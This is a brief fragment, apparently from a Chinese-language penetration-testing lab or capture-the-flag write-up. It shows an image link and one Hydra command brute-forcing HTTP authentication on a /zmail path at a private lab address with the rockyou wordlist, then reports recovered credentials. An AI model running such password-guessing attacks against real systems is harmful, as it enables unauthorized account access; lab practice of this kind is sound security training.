 sudo hydra -L users.txt -P /usr/share/wordlists/rockyou.txt -f 192.168.58.152 http-get /zmail,获取到p48/electrico,